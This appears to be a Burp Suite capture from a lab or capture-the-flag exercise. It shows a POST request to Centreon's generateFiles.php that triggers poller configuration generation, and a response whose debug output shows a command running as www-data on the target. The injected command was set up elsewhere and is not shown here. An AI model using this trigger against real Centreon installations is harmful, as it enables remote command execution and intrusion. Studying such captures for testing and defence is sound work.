 Request
Pretty Raw \n Actions
1 POST
/centreon/include/configuration/configGenerate/xml/generateFiles.php
HTTP/1.1
2 Host: 10.10.10.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
10 Origin: http://10.10.10.157
11 Connection: close
12 Referer: http://10.10.10.157/centreon/main.get.php?p=60902&poller=
13 Cookie: PHPSESSID=0ujagmr714hbjj7j1m8kqfq2b2
14
15 poller=1&debug=true&generate=true
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 09:50:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: 0
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 552
9 Connection: close
10 Content-Type: application/xml
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <response><debug><![CDATA[<a href='#' onClick="toggleDebug('1');
return false;"><label id='togglerp_1' style='display: none'>[ +
]</label><label id='togglerm_1'>[ - ]</label></a> <b><font
color='red'>Central</font></b><br/><div style='display: block;'
id='debug_1'>uid=33(www-data) gid=33(www-data)
groups=33(www-data),6000(centreon)<br>sh: 1: -v: not
found<br><br></div><br/>]]></debug><status><![CDATA[<b><font
color='red'>NOK</font></b>]]></status><statuscode><![CDATA[1]]></
statuscode><errorsPhp/></response>
14